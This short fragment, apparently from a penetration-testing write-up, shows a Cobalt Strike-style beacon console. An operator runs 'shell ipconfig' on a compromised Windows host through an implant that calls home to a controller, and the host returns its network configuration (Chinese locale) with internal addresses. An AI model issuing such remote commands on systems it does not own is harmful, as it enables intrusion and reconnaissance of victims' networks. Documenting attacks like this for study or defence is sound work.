 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2408:8406:9160:1a4d:8159:504f:3a62:b4ea
临时 IPv6 地址. . . . . . . . . . : 2408:8406:9160:1a4d:6d2d:c052:366f:9de8
本地链接 IPv6 地址. . . . . . . . : fe80::8159:504f:3a62:b4ea%11
IPv4 地址 . . . . . . . . . . . . : 192.168.43.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::503e:4dff:fea0:93b%11
192.168.43.1
隧道适配器 isatap.{09C7EA6E-3525-41FE-85A7-BAD4F4F66210}: